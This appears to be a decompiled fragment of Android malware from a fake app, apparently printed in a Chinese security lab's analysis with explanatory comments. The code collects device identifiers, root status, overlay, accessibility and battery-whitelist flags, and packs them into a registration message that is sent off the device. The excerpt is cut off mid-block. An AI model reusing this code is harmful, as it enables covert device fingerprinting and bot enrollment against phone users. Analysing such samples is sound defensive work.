 String v6 = "0";
if(v4 >= v5) {
try {
v3 = this.d() ? v0 : v6;
label_13:
String v4_1 = v6;
Object v7 = ((Activity)v1).getSystemService("device_policy");
if(Build$VERSION.SDK_INT >= 21) {
v4_1 = ((DevicePolicyManager)v7).isProfileOwnerApp(((Activity)this).getApplicationContext().getPackageName()) ? v0 : v6; // 判断指定的应用是否注册为当前用户的
Profile Owner
}
String v8 = "n/a";
int v10 = 22;
if(this.b() == 1 && Build$VERSION.SDK_INT >= v10) {
v8 = "mobile:" + this.f(); // 根据网络连接情况判断运行商信息
}
if(this.b() == 2 && Build$VERSION.SDK_INT >= v10) {
v8 = "wifi:" + this.f();
}
String v9_1 = v6; // 忽略电池优化
if(Build$VERSION.SDK_INT >= v5) {
v9_1 = ((Activity)v1).getSystemService("power").isIgnoringBatteryOptimizations(((Activity)this).getPackageName()) ? v0 : v6;
}
v0 = v1.a(((Context)v1));
String v5_1 = this.a();
if(this.a() != null || this.a() != "") {
v5_1 = this.a();
}
String v10_1 = Settings$Secure.getString(((Activity)this).getContentResolver(), "android_id"); // 得到当前应用的 ContentResolver实例
v1.a.getClass();
StringBuilder v14 = new StringBuilder();
v14.append(Build$VERSION.RELEASE);
v14.append(":");
v14.append(Build.MODEL);
new Permission$a(v1, String.format("{ \"action\": \"reg\", \"params\": { \"imei\": \"%s\",\"number\": \"%s\",\"version\": \"%s\",\"version_apk\": \"%s\",\"country\":
\"%s\",\"model\": \"%s\",\"root\": \"%s\",\"screen\": \"%s\",\"whitelist\": \"%s\",\"canDrawOverlays\": \"%s\",\"Accessibility\": \"%s\",\"internet\": \"%s\" v10_1,
v5_1, v14.toString(), "gold", ((Activity)this).getResources().getConfiguration().locale.getCountry(), v0, v3, v6, v9_1, v4_1,
valueOf(1)));
暗影安全实验室
}
获取指定包名的仿冒应用时要上传的数据
catch(Exception v0_1) {
label_131: